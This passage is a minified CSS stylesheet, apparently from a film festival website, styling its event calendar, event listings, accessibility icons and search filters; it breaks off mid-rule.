.c-col-card--inline{font-size:85%}}.c-read-more .c-read-more__top-half{margin:12px 0}.c-read-more .c-read-more__bottom-half{display:none;margin:12px 0}.c-read-more .c-read-more__bottom-half>p:first-child,.c-read-more .c-read-more__bottom-half>p:first-child:empty+p{margin-top:0}.c-read-more i{font-weight:500;font-size:calc(1rem*(1.25));margin-left:12px;vertical-align:middle}.c-read-more--active i{transform:scaleY(-1)}.c-read-more--active .c-read-more__link span{visibility:hidden}.c-read-more--active .c-read-more__link span::before{content:'Read Less';visibility:visible;position:absolute}.c-col-image figure{margin:0}.c-col-image .c-col-image__caption{padding:3px 0;border-bottom:1px solid currentColor}.c-col-image__fig--crop{overflow:hidden;height:0}.c-col-image__fig--crop img{width:100%;height:auto;transition:all 250ms ease-in-out 0ms;background-color:transparent}.c-col-image__fig--16x10-crop{padding-bottom:62.5%}@supports (-ms-ime-align: auto){.c-col-image__fig--16x10-crop::after{padding-bottom:62.5%}}.c-col-image__fig--16x9-crop{padding-bottom:56.25%}@supports (-ms-ime-align: auto){.c-col-image__fig--16x9-crop::after{padding-bottom:56.25%}}.c-col-image__fig--40x30-crop{padding-bottom:75%}@supports (-ms-ime-align: auto){.c-col-image__fig--40x30-crop::after{padding-bottom:75%}}.c-col-image__fig--50x40-nocrop{height:auto}.c-col-image__fig--50x40-nocrop img{width:100%;height:auto}@supports (-ms-ime-align: auto){.c-col-image__fig--crop{padding-bottom:0;height:auto;position:relative}.c-col-image__fig--crop::after{content:'';display:block}.c-col-image__fig--crop img{position:absolute;top:0;left:0}}figure.lazyload{background-color:#000}img.lazyload{opacity:0.4;filter:blur(20px);-webkit-filter:blur(20px);transform:scale(1.01);transform-origin:center}img.lazyloaded{opacity:1;filter:blur(0px);transform:scale(1)}.c-col-embedded-media__titles{margin-top:6px}@media (min-width: 46.875em){.c-col-embedded-media__titles{margin-top:12px}}.c-col-embedded-media__cta{position:absolute;left:18px;bottom:12px;font-size:calc(1rem*(1.25));font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;font-weight:500;text-transform:uppercase;z-index:5;color:#fff;pointer-events:none;background:transparent;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.c-col-embedded-media__cta i{margin-right:6px;font-size:80%}@media (min-width: 46.875em){.c-col-embedded-media__cta{left:24px;bottom:24px}}.c-col-embedded-media__wrap{position:relative}.c-col-embedded-media iframe{width:100%;max-width:100%}.c-col-embedded-media .oembed-wrap{position:relative;padding-bottom:56.25%;overflow:hidden}.c-col-embedded-media .oembed-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.c-col-embedded-media--thumbnail{transition:all ease-in-out 200ms}.c-col-embedded-media--thumbnail:hover,.c-col-embedded-media--thumbnail:focus,.c-col-embedded-media--thumbnail:active{transform:translateY(-2px)}.c-col-embedded-media--thumbnail .c-col-image__fig{position:relative;margin:0;cursor:pointer;-webkit-clip-path:polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0)}.c-col-embedded-media--thumbnail .c-col-image__fig::before{background:linear-gradient(to top, #000 0%,rgba(0,0,0,0.738) 19%,rgba(0,0,0,0.541) 34%,rgba(0,0,0,0.382) 47%,rgba(0,0,0,0.278) 56.5%,rgba(0,0,0,0.194) 65%,rgba(0,0,0,0.126) 73%,rgba(0,0,0,0.075) 80.2%,rgba(0,0,0,0.042) 86.1%,rgba(0,0,0,0.021) 91%,rgba(0,0,0,0.008) 95.2%,rgba(0,0,0,0.002) 98.2%,rgba(0,0,0,0) 100%);content:'';width:100%;height:96px;position:absolute;bottom:0;left:0;z-index:9;opacity:0.85;transition:all ease-in-out 200ms}@media (min-width: 46.875em){.c-col-embedded-media--thumbnail .c-col-image__fig::before{height:50%}}.c-col-embedded-media--thumbnail .c-col-image__fig:hover:before{opacity:1}.c-col-embedded-media .twitter-tweet{margin-top:0 !important;width:100% !important;max-width:100% !important}.c-col-embedded-media .twitter-tweet .EmbeddedTweet{max-width:100% !important}.c-col-embedded-media .instagram-media{max-width:100% !important;min-width:0 !important}.c-col-embedded-media.c-col--has-bg-color{padding:12px}.c-anchors-wrap{width:100%;z-index:500;background:#FFB800;border-bottom:1px solid #fff;color:#000;display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding:0 12px}@media (min-width: 46.875em){.c-anchors-wrap{padding:0 24px}}@media (min-width: 62.5em){.c-anchors-wrap{position:sticky;left:0;right:0;top:139px}}@media (min-width: 75em){.c-anchors-wrap{padding:0 48px}}@media (max-width: 62.49em){.c-anchors-wrap{border-top:1px solid #000;padding:0}}body.state--anchors-open .c-anchors-wrap{z-index:1000}.c-anchors{display:flex;flex-grow:2;flex-direction:row;color:inherit;padding:6px 0 6px;z-index:900}@media (min-width: 62.5em){.c-anchors{overflow:hidden;position:relative}}.c-anchors::before,.c-anchors::after{content:'';position:absolute;background-color:rgba(0,0,0,0.95);height:100%;width:2em;z-index:20;pointer-events:none}@media (max-width: 62.49em){.c-anchors::before,.c-anchors::after{display:none}}.c-anchors::before{left:0;background:linear-gradient(90deg, rgba(255,184,0,0.95) 0%, rgba(255,184,0,0) 100%)}.c-anchors::after{right:0;background:linear-gradient(90deg, rgba(255,184,0,0) 0%, rgba(255,184,0,0.95) 100%)}.c-anchors .o-wrapper{display:flex;align-items:center;justify-content:center;position:relative}@media (max-width: 62.49em){.c-anchors .o-wrapper{width:100%}}.c-anchors .c-anchors__overflow{width:100%;max-width:100%;display:flex;flex-direction:row}@media (min-width: 62.5em){.c-anchors .c-anchors__overflow{position:relative;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;scrollbar-width:none}.c-anchors .c-anchors__overflow::-webkit-scrollbar{display:none}}.c-anchors .c-anchors__list{list-style-type:none;margin:0;padding:0;opacity:0;animation:fadeIn 200ms both}@media (max-width: 62.49em){.c-anchors .c-anchors__list{opacity:0;display:none;position:absolute;background:inherit;top:calc(100% + 6px);left:0;width:100%;padding:0.75em 0 0.5em;transition:opacity 200ms ease-out;background:#000;color:#fff;border-top:1px solid #000;border-bottom:1px solid #000}body.state--anchors-open .c-anchors .c-anchors__list{display:block;opacity:1}}@media (min-width: 62.5em){.c-anchors .c-anchors__list{display:flex;flex-direction:row;flex-wrap:nowrap;height:100%}}.c-anchors .c-anchors__list .c-anchors__item{display:flex;padding:0;margin:0;align-items:center;justify-content:center;color:inherit}@media (min-width: 62.5em){.c-anchors .c-anchors__list .c-anchors__item{white-space:nowrap}.c-anchors .c-anchors__list .c-anchors__item:last-child::after{content:'';display:inline-block;width:24px}}.c-anchors .c-anchors__list .c-anchors__item a{text-decoration:none;position:relative;width:100%;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;font-size:1rem;text-align:center;padding:12px 24px;color:inherit}@media (max-width: 46.865em){.c-anchors .c-anchors__list .c-anchors__item a{border:none}}@media (min-width: 46.875em){.c-anchors .c-anchors__list .c-anchors__item a{width:auto;border-color:transparent}}.c-anchors-toggle{background-color:transparent;border:none;cursor:pointer;display:flex;align-items:center;font-family:'NeueHaasUnicaW1G-Regular', 'Helvetica Neue', helvetica, sans-serif;font-weight:normal;font-style:normal;-webkit-font-smoothing:antialiased !important;text-rendering:optimizeLegibility !important;font-weight:700;font-size:1rem;text-align:center;padding:12px 0.25em;color:inherit}@media (min-width: 62.5em){.c-anchors-toggle{display:none}}.c-anchors-toggle i{margin-left:0.5em;pointer-events:none;transition:transform 150ms ease-in-out}body.state--anchors-open .c-anchors-toggle i{transform:rotate(-45deg)}html:has(.c-anchors__list){scroll-padding-top:calc(70px)}@media (min-width: 30em){html:has(.c-anchors__list){scroll-padding-top:calc(80px)}}@media (min-width: 46.875em){html:has(.c-anchors__list){scroll-padding-top:calc(90px)}}@media (min-width: 62.5em){html:has(.c-anchors__list){scroll-padding-top:calc(100px + 60px)}}@media (min-width: 75em){html:has(.c-anchors__list){scroll-padding-top:calc(110px + 60px)}}:root{--fc-event-bg-color: #fff;--fc-event-border-color: #000;--fc-event-text-color: #000;--fc-border-color: #000}.calendar-wrapper{margin-bottom:48px;position:relative}.calendar-wrapper table th{background-color:#000}.calendar-wrapper .c-loader{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;padding:24px;gap:6px;z-index:1000;background:rgba(255,255,255,0.75)}.calendar-wrapper .c-loader__spinner{display:block;width:1.5rem;height:1.5rem;border:2px solid #000;border-top:2px solid #FFB800;border-radius:50%;animation:spin 0.8s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.calendar-wrapper .fc-toolbar{display:flex;align-items:center;justify-content:space-between;gap:12px;margin-bottom:24px}@media (max-width: 46.865em){.calendar-wrapper .fc-toolbar{flex-direction:column}}.calendar-wrapper .fc-toolbar-left{display:flex;align-items:center;justify-content:space-between;gap:12px;flex:0 0 auto}.calendar-wrapper .fc-toolbar-right{flex:0 0 auto}.calendar-wrapper .fc-toolbar-title{font-size:calc(1rem*(1.25));margin:0}.calendar-wrapper .fc-toolbar .fc-button-group{display:flex;gap:6px}.calendar-wrapper .fc-toolbar .fc-button-group .fc-button-primary{display:flex !important;align-items:center;justify-content:center;width:1.75rem;height:1.75rem;border-radius:100px !important;padding:12px !important}.calendar-wrapper .fc-custom-legend{display:flex;align-items:center;gap:12px;flex-wrap:wrap;row-gap:0;justify-content:center}.calendar-wrapper .fc-custom-legend-wrap{display:flex;align-items:center}.calendar-wrapper .fc-custom-legend-item{display:inline-block;width:1rem;height:1rem;border-radius:50px;border:solid 1px #000;margin-right:6px;margin-top:3px}.calendar-wrapper .fc-custom-legend-item--film{background-color:#FFB800}.calendar-wrapper .fc-custom-legend-item--production{background-color:#A237BC}.calendar-wrapper .fc-custom-legend-item--viff-talk{background-color:#00D298}.calendar-wrapper .fc-custom-legend-item--virtual{background-color:#2137d8}.calendar-wrapper .fc-custom-legend-item--viff-amp{background-color:#FC4C02}.calendar-wrapper .fc-custom-legend-item--viff-live{background-color:#EC008C}.calendar-wrapper .fc-custom-legend-item--virtual-talk{background-color:#ED1C24}.calendar-wrapper .fc-custom-legend-item--special-event{background-color:#0A57FF}.calendar-wrapper .fc .fc-timeline-overlap-enabled .fc-timeline-lane-frame .fc-timeline-events{padding:0 !important}.calendar-wrapper .fc-scrollgrid-section-header .fc-scroller{overflow:hidden !important}.calendar-wrapper .fc-datagrid-header .fc-datagrid-cell-frame{justify-content:center;color:#FFB800}.calendar-wrapper .fc-scroller-harness .fc-resource{text-align:center;font-size:calc(1rem/(1.25));font-weight:700;border:solid 1px #000 !important}.calendar-wrapper .fc-scroller-harness .fc-resource .fc-datagrid-cell-cushion{white-space:normal !important;display:flex;height:100%;align-items:center;justify-content:center;background-color:gray !important}.calendar-wrapper .fc-timeline-slot-cushion{text-decoration:none}.calendar-wrapper .fc-scrollgrid-sync-table tr .fc-timeline-lane-frame{background:#e6e6e6}.calendar-wrapper .fc-scrollgrid-sync-table tr:nth-child(odd) .fc-timeline-lane-frame{background:#fff}.calendar-wrapper .fc-direction-ltr .fc-timeline-slots .fc-timeline-slot:nth-child(4n){border-left:1px solid gray !important}.calendar-wrapper .fc-timeline-event{margin-top:12px;padding:0 !important;text-align:left}.calendar-wrapper .c-calendar-instance{position:relative;padding:0 !important}.calendar-wrapper .c-calendar-instance__type{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;font-weight:700}.calendar-wrapper .c-calendar-instance__title{font-size:calc(1rem/(1.25));margin-right:24px}.calendar-wrapper .c-calendar-instance__time{font-weight:400}.calendar-wrapper .c-calendar-instance__time time{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;font-weight:700}.calendar-wrapper .c-calendar-instance__duration{margin-left:6px}.calendar-wrapper .c-calendar-instance__content{padding:6px}.calendar-wrapper .c-calendar-instance__buttons{display:flex;gap:6px;margin-top:12px}.calendar-wrapper .c-calendar-instance__buttons .c-btn{font-size:calc(1rem/(1.25*1.25))}.calendar-wrapper .c-calendar-instance__buttons .c-btn--primary{color:#fff;background-color:#000}.calendar-wrapper .c-calendar-instance__toggle{position:absolute;inset:0;background:none;border:none;cursor:pointer}.calendar-wrapper .c-calendar-instance__favourite{position:absolute;right:12px;width:1rem;height:1rem}.calendar-wrapper .c-calendar-instance__info{position:absolute;left:0;z-index:1000;display:none;background:#fff;border:1px solid #000;padding:6px;transition:opacity 0.2s ease;min-width:300px}.calendar-wrapper .c-calendar-instance__info.is-open{display:block}.calendar-wrapper .c-calendar-instance::after{content:"";position:absolute;bottom:0;right:0;width:0;height:0;border-bottom:20px solid #FFB800;border-left:20px solid transparent;z-index:2}.calendar-wrapper .c-calendar-instance__viff-talk::after{border-bottom-color:#00D298}.calendar-wrapper .c-calendar-instance__viff-talk .c-calendar-instance__info{background-color:#00D298}.calendar-wrapper .c-calendar-instance__film::after{border-bottom-color:#FFB800}.calendar-wrapper .c-calendar-instance__film .c-calendar-instance__info{background-color:#FFB800}.calendar-wrapper .c-calendar-instance__production::after{border-bottom-color:#A237BC}.calendar-wrapper .c-calendar-instance__production .c-calendar-instance__info{background-color:#A237BC}.calendar-wrapper .c-calendar-instance__virtual::after{border-bottom-color:#2137d8}.calendar-wrapper .c-calendar-instance__virtual .c-calendar-instance__info{background-color:#2137d8}.calendar-wrapper .c-calendar-instance__viff-amp::after{border-bottom-color:#FC4C02}.calendar-wrapper .c-calendar-instance__viff-amp .c-calendar-instance__info{background-color:#FC4C02}.calendar-wrapper .c-calendar-instance__viff-live::after{border-bottom-color:#EC008C}.calendar-wrapper .c-calendar-instance__viff-live .c-calendar-instance__info{background-color:#EC008C}.calendar-wrapper .c-calendar-instance__virtual-talk::after{border-bottom-color:#ED1C24}.calendar-wrapper .c-calendar-instance__virtual-talk .c-calendar-instance__info{background-color:#ED1C24}.calendar-wrapper .c-calendar-instance__special-event::after{border-bottom-color:#0A57FF}.calendar-wrapper .c-calendar-instance__special-event .c-calendar-instance__info{background-color:#0A57FF}.calendar-wrapper .c-calendar-instance::before{content:"";position:absolute;bottom:0;right:0;width:0;height:0;border-bottom:21px solid #000;border-left:21px solid transparent;z-index:1}.calendar-wrapper .fc-timeline-lane-frame.is-elevated{position:relative;z-index:99}.calendar-wrapper .fc-timeline-lane-frame.is-elevated .fc-timeline-event-harness.is-expanded{z-index:10}.calendar-wrapper .fc .fc-datagrid-cell[data-resource-id="a-spacer-top"],.calendar-wrapper .fc .fc-datagrid-cell[data-resource-id="z-spacer-bottom"]{display:none}.calendar-wrapper .fc .fc-timeline-lane[data-resource-id="a-spacer-top"] .fc-timeline-lane-frame,.calendar-wrapper .fc .fc-timeline-lane[data-resource-id="z-spacer-bottom"] .fc-timeline-lane-frame{height:160px !important;background-color:white;z-index:9}.calendar-wrapper .fc .fc-timeline-lane[data-resource-id="z-spacer-bottom"]{border:none !important;border-top:solid 1px #000 !important}.calendar-wrapper .fc .fc-datagrid-cell[data-resource-id="a-spacer-top"] .fc-timeline-lane-frame,.calendar-wrapper .fc .fc-datagrid-cell[data-resource-id="z-spacer-bottom"] .fc-timeline-lane-frame{height:160px !important;visibility:hidden;background-color:white;z-index:9}.calendar-wrapper .fc .fc-datagrid-cell[data-resource-id="a-spacer-top"] .fc-datagrid-cell-frame,.calendar-wrapper .fc .fc-datagrid-cell[data-resource-id="z-spacer-bottom"] .fc-datagrid-cell-frame{height:160px !important;background-color:white;z-index:9}.c-calendar-instance__favourite{z-index:100;border:solid 1px #000;width:1.5rem;height:1.5rem;display:flex;align-items:center;justify-content:center;border-radius:100%;cursor:pointer}.c-calendar-instance__favourite--large{border:none;width:2rem;height:2rem;position:absolute;top:6px;left:6px;background-color:#FFB800}.c-calendar-instance__favourite--masthead{color:#000;border:none;width:2.5rem;height:2.5rem;background-color:#FFB800;font-size:calc(1rem*(1.25*1.25))}.c-calendar-instance__favourite-wrap{position:absolute}.c-calendar-instance__favourite.instance-selected{background-color:#FFB800}.tippy-box[data-theme~="black"]{background-color:#000}.c-event__details-container{-webkit-clip-path:polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0);clip-path:polygon(100% 0, 100% calc(100% - 48px), calc(100% - 48px) 100%, 0 100%, 0 0)}.c-event__details-container.c-col-text-area.c-col--has-bg-color{padding:24px}@media (max-width: 46.865em){.c-masthead--event{text-align:center}}.c-masthead--event .c-masthead__title{margin-bottom:0.35em}.c-masthead--event .c-masthead__content{margin-bottom:0.5em}@media (min-width: 46.875em){.c-masthead--event .c-btn+.c-btn{margin-left:12px}}.c-masthead--event .c-btn--trailer i{font-size:85%;margin-right:6px}.c-masthead--event .c-btn--trailer a{text-decoration:none}.c-masthead--event #c-btn--book-fixed{position:fixed;bottom:-100%;left:0;right:0;z-index:100;border-top:2px solid #000;background:#FFB800;border-radius:0}@media (min-width: 25em){.c-masthead--event #c-btn--book-fixed{padding-top:15px;padding-bottom:15px}}@media (min-width: 46.875em){.c-masthead--event #c-btn--book-fixed{display:none}}@media (min-width: 46.875em){.masthead--has-image .c-masthead--event #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.masthead--has-image .c-masthead--event #c-btn--book:hover,.masthead--has-image .c-masthead--event #c-btn--book:active,.masthead--has-image .c-masthead--event #c-btn--book:focus{background-color:#f2f2f2;color:#000}}.c-masthead--event .c-event__booking-message_standby{display:inline-block;vertical-align:top;margin-right:12px}.c-masthead--event .c-event__standby-message{display:block;margin-top:6px;font-family:"NeueHaasUnicaW1G-Regular";font-weight:400;font-style:normal;font-size:calc(1rem/(1.25));line-height:1;text-align:center}.c-masthead--event .c-event__standby-message a:hover{opacity:.6}@media (min-width: 62.5em){.c-event__description-container{padding-right:48px;border-right:1px solid rgba(0,0,0,0.25)}}.c-event__details{display:grid;grid-template-columns:auto 1fr;gap:12px;margin-bottom:24px}.c-event__details .c-event__details-title{font-size:110%;font-weight:700}.c-event__important-information{margin-bottom:24px}.c-event__duration,.c-event__promoter,.c-event__genres{margin-bottom:6px}.c-event__duration i,.c-event__promoter i,.c-event__genres i{font-size:85%;margin-right:6px}.c-event__genre{display:inline-block;margin-right:12px}.c-container--instances{background:#f2f2f2}.c-container--instances .c-content-wrap{padding-top:48px;padding-bottom:48px}@media (min-width: 62.5em){.c-container--instances .c-content-wrap{padding-top:96px;padding-bottom:96px}}.c-container--instances .c-col-title{text-align:center;font-size:calc(1rem*(1.25*1.25));margin-bottom:2em}.c-container--instances .c-col-subtitle{font-size:calc(1rem*(1.25))}.c-container--instances .c-event-instance+.c-event-instance{margin-bottom:12px}.c-container--instances .c-event-instance__btn{align-self:flex-end}.elevent-container-ticket .elevent-col-12{background-color:#FFB800;width:100%;margin:0 0 12px !important;padding:1rem}.elevent-container-ticket .elevent-text-highlight{color:#000;font-size:120%;font-weight:bold}.c-event-instance{border-bottom:1px solid rgba(0,0,0,0.2);margin-bottom:6px;padding-bottom:6px;display:flex;width:100%;justify-content:space-between;align-items:center;align-self:center;gap:12px}@media (max-width: 46.865em){.c-event-instance{flex-wrap:wrap;flex-direction:row-reverse}}.c-event-instance__content{display:flex;flex-direction:row;align-self:center;align-items:flex-start;flex-wrap:wrap;gap:6px 12px;font-size:1rem}.c-event-instance__time{font-variant-numeric:tabular-nums;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;font-size:1rem}.c-event-instance__date i,.c-event-instance__venue-info i{font-size:85%;margin-right:6px}.c-event-instance__location{opacity:0.65}.c-event-instance__btn{min-width:140px}.c-event-instance__limited-message{display:block;font-family:"NeueHaasUnicaW1G-Regular";font-weight:400;font-style:normal;font-size:calc(1rem/(1.25*1.25));line-height:1;text-transform:capitalize;letter-spacing:normal;margin-top:3px;margin-left:-12px;margin-right:-12px}.c-event-instance__standby-message{display:block;margin-top:6px;font-family:"NeueHaasUnicaW1G-Regular";font-weight:400;font-style:normal;font-size:calc(1rem/(1.25));line-height:1;text-align:center}.c-event-instance__standby-message a:hover{opacity:.6}.c-event-instance__date-group{margin-bottom:24px}@media (min-width: 46.875em){.c-event-instance__date-group{margin-bottom:36px}}@media (min-width: 62.5em){.c-event-instance__date-group{margin-bottom:48px}}@media (min-width: 30em){.c-event-instance .c-event-instance__content{align-items:baseline}}@media (min-width: 46.875em){.c-event-instance{flex-direction:row;gap:24px}.c-event-instance .c-event-card__instance-list{width:100%;grid-column:span 2}.c-event-instance .c-event-instance{display:grid;grid-template-columns:1fr 150px;grid-column-gap:12px;margin-bottom:6px;padding-bottom:6px}.c-event-instance .c-event-instance__content{gap:12px 24px}}@media (min-width: 62.5em){.c-event-instance{margin-bottom:12px;padding-bottom:12px}}.c-event-instance__access{display:flex;align-items:center;flex-wrap:wrap;gap:6px;align-self:center}.c-event-instance__access .access{display:inline-flex;align-items:center;margin-right:6px}.c-event-instance__access .access span{font-size:calc(1rem/(1.25*1.25))}.c-event-instance__access .access-closed-captioning::before,.c-event-instance__access .access-descriptive-video::before,.c-event-instance__access .access-relaxed-screening::before,.c-event-instance__access .access-subtitles::before{display:inline-block;content:'';font-size:1rem;color:#000;font-family:'Font Awesome 5 Pro';font-weight:400;margin-right:6px;background-size:24px 24px;height:24px;width:24px}.c-event-instance__access .access-closed-captioning::before{background-image:url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3Cdefs%3E%3Cstyle%3E .cls-1 %7B fill: %23d8d8d8; %7D %3C/style%3E%3C/defs%3E%3Cg%3E%3Ccircle class='cls-1' cx='18' cy='18' r='18'/%3E%3Cg%3E%3Cpath d='M17.18,15.69H15.66a2.84,2.84,0,0,0-3-2.74c-2.14,0-3.46,1.73-3.46,4.58s1.3,4.58,3.41,4.58a3,3,0,0,0,3.11-2.81h1.53a4.32,4.32,0,0,1-4.64,4.15c-3.06,0-4.94-2.24-4.94-5.92s1.9-5.92,5-5.92A4.2,4.2,0,0,1,17.18,15.69Z'/%3E%3Cpath d='M28.22,15.69H26.7a2.84,2.84,0,0,0-3-2.74c-2.14,0-3.46,1.73-3.46,4.58s1.3,4.58,3.41,4.58a3,3,0,0,0,3.11-2.81h1.54a4.33,4.33,0,0,1-4.65,4.15c-3.05,0-4.94-2.24-4.94-5.92s1.9-5.92,5-5.92A4.2,4.2,0,0,1,28.22,15.69Z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A")}.c-event-instance__access .access-descriptive-video::before{background-image:url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3Cdefs%3E%3Cstyle%3E .cls-1 %7B fill: %23d8d8d8; %7D %3C/style%3E%3C/defs%3E%3Cg%3E%3Ccircle class='cls-1' cx='18' cy='18' r='18'/%3E%3Cg%3E%3Cpath d='M12.09,11.83c3.78,0,5.91,2.05,5.91,5.7s-2.13,5.7-5.91,5.7H8.62V11.83Zm-2,10.08h2c2.85,0,4.37-1.53,4.37-4.38s-1.52-4.39-4.37-4.39h-2Z'/%3E%3Cpath d='M22.4,23.23l-3.93-11.4H20l1.75,5.07c.56,1.62,1.07,3.25,1.58,4.89h0c.52-1.64,1-3.27,1.6-4.89l1.73-5.07h1.56l-3.94,11.4Z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A")}.c-event-instance__access .access-relaxed-screening::before{background-image:url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3Cdefs%3E%3Cstyle%3E .cls-1 %7B fill: %23d8d8d8; %7D %3C/style%3E%3C/defs%3E%3Cg%3E%3Ccircle class='cls-1' cx='18' cy='18' r='18'/%3E%3Cg%3E%3Cpath d='M13,11.83c2.75,0,4,1.15,4,3.09a2.78,2.78,0,0,1-2.18,2.85v0c.83.26,1.2.74,1.71,2.15l1.17,3.28h-1.6l-1-3c-.46-1.36-1-1.79-2.21-1.79h-2v4.8H9.36V11.83Zm-2.15,5.35H13c1.78,0,2.51-.92,2.51-2.15s-.94-1.93-2.6-1.93h-2Z'/%3E%3Cpath d='M27.11,15.35H25.62c0-1.68-.93-2.48-2.61-2.48-1.41,0-2.26.69-2.26,1.78s.88,1.57,2.76,2c2.16.53,3.87,1.07,3.87,3.41,0,2.05-1.6,3.36-4.08,3.36-2.66,0-4.26-1.38-4.26-4h1.52a2.46,2.46,0,0,0,2.75,2.74c1.64,0,2.55-.76,2.55-2s-.95-1.58-2.79-2.05c-2.19-.54-3.82-1.09-3.82-3.38,0-1.84,1.46-3.13,3.78-3.13C25.75,11.61,27.11,12.89,27.11,15.35Z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A")}.c-event-instance__access .access-subtitles::before{background-image:url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 36 36'%3E%3Cdefs%3E%3Cstyle%3E .cls-1 %7B fill: %23d8d8d8; %7D %3C/style%3E%3C/defs%3E%3Cg%3E%3Ccircle class='cls-1' cx='18' cy='18' r='18'/%3E%3Cpath d='M22,15.35H20.55c0-1.68-.93-2.48-2.61-2.48-1.41,0-2.26.69-2.26,1.78s.88,1.57,2.75,2c2.16.53,3.88,1.07,3.88,3.41,0,2.05-1.6,3.36-4.09,3.36-2.65,0-4.25-1.38-4.25-4h1.52a2.46,2.46,0,0,0,2.75,2.74c1.63,0,2.55-.76,2.55-2s-.95-1.59-2.79-2.05c-2.19-.54-3.83-1.09-3.83-3.38,0-1.84,1.46-3.13,3.78-3.13C20.67,11.61,22,12.89,22,15.35Z'/%3E%3C/g%3E%3C/svg%3E")}.c-filters{display:flex;flex-direction:column;margin-top:24px;margin-bottom:24px;padding-bottom:24px;border-bottom:2px solid rgba(0,0,0,0.35)}@media (min-width: 46.875em){.c-filters{gap:24px 12px}}.c-filters__wrapper{display:grid;grid-template-columns:1fr;grid-gap:6px;width:100%}@media (min-width: 46.875em){.c-filters__wrapper{grid-gap:12px}}@media (min-width: 62.5em){.c-filters__wrapper{grid-template-columns:1fr 3fr;grid-gap:24px}}@media (min-width: 75em){.c-filters__wrapper{grid-gap:96px}}.c-filters__divider{text-align:center;color:gray}@media (min-width: 62.5em){.c-filters__divider{display:none}}.c-filters__toggle{border:none}@media (min-width: 46.875em){.c-filters__toggle{display:none}}@media (min-width: 46.875em){.c-filters{flex-direction:row}}@media (min-width: 62.5em){.c-filters{gap:24px}}@media (min-width: 75em){.c-filters{gap:48px}}.c-filter-container{display:grid;grid-template-columns:1fr;grid-gap:12px;justify-items:stretch;align-items:center;padding-top:12px}@media (min-width: 30em){.c-filter-container{grid-template-columns:1fr 1fr;grid-gap:24px}}@media (min-width: 62.5em){.c-filter-container{grid-template-columns:auto auto auto auto}}.c-filters--festival-mode .c-filters__wrapper{display:block}@media (min-width: 30em) and (max-width: 62.49em){.c-filters--festival-mode .c-filter__title--search{grid-column:1 / span 2}.c-filters--festival-mode .c-filter__title--search input{max-width:unset}}.c-filters--festival-mode .c-filter-container{grid-template-columns:1fr}@media (min-width: 30em){.c-filters--festival-mode .c-filter-container{grid-template-columns:1fr 1fr}}@media (min-width: 62.5em){.c-filters--festival-mode .c-filter-container{grid-template-columns:1fr 1fr 1fr 1fr 1fr}}.c-filter__title{position:relative;flex-grow:1;border:1px solid #000;border-width:0 0 1px}.c-filter__title input{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;padding-left:32px;transition:all ease-in-out 200ms;height:100%;max-width:100%;border:0}.c-filter__title input::-moz-placeholder{-moz-transition:all ease-in-out 200ms;transition:all ease-in-out 200ms;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}.c-filter__title input::placeholder{transition:all ease-in-out 200ms;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}.c-filter__title input:hover::-moz-placeholder, .c-filter__title input:focus::-moz-placeholder{color:#000}.c-filter__title input:hover::placeholder,.c-filter__title input:focus::placeholder{color:#000}.c-filter__title select{width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.c-filter__title .c-filter__title-submit{padding:0;display:block;position:absolute;top:50%;transform:translateY(-50%);left:0px;border:none;background:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:1rem}.c-filter__title .c-filter__title-submit:hover,.c-filter__title .c-filter__title-submit:focus{background:transparent}@media (min-width: 46.875em){.c-filter__title{flex-grow:1}.c-filter__title input{max-width:400px;padding-left:36px}.c-filter__title .c-filter__title-submit{font-size:calc(1rem*(1.25))}}.c-filter__title--search input{min-height:40px}.c-filter__access,.c-filter__genre,.c-filter__venue,.c-filter__datepicker,.c-filter__series,.c-filter__country,.c-filter__language,.c-filter__title,.c-filter__festival{font-size:1.1rem;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;width:100%;padding:6px 0 0}.c-filter__festival{display:flex;align-items:baseline;justify-content:center;padding:12px 0}@media (min-width: 30em){.c-filter__festival{padding:6px 0 0}}@media (min-width: 62.5em){.c-filter__festival{justify-content:flex-start}}.c-filter__festival input[type="checkbox"]{width:auto}.c-filter__festival 